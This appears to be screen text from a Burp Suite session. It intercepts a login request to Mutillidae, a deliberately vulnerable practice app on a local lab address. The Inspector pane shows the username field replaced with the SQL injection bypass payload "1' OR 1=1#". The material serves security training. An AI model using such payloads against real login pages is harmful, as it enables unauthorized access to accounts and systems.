 Apps Places Dec 27 02:16 6% 70% 2.4 kB 119 kB 80%
Burp Project Intruder Repeater View Help Burp Suite Professional v2025.11.6 - Temporary Project - Licensed to Azad
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.0.104:80 Open browser
Time Type Direction Method URL Status code Length
02:15:04 27 ... HTTP → Request POST http://192.168.0.104/mutillidae/index.php?page=login.php
Request
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: 192.168.0.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://192.168.0.104
10 Connection: keep-alive
11 Referer: http://192.168.0.104/mutillidae/index.php?page=login.php
12 Cookie: PHPSESSID=ef44c2daf892dbccb0107f76bb97318d
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin&password=a&login-php-submit-button=Login
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Name Value
username 1' OR 1=1#
password a
login-php-submit-button Login
Request cookies 1
Request headers 13
Inspector
Notes
Event log All issues Memory: 187.3MB of 1.92GB